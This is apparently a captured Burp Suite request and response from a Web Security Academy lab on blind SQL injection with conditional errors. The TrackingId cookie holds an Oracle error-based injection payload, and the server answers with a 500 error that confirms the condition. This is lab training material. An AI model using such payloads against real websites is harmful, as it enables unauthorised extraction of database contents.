 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET / HTTP/2
2 Host:
0a2f00dc035caaff8086ee9600c600e7.web-security-aca
demy.net
3 Cookie: TrackingId=B6Y6xdjLQfzy6s4d'||(SELECT
CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END
FROM dual)||'; session=
fht5baekhq720nlhfkyhmwmqzwhbwcji:
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="139",
"Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept:
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5246
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">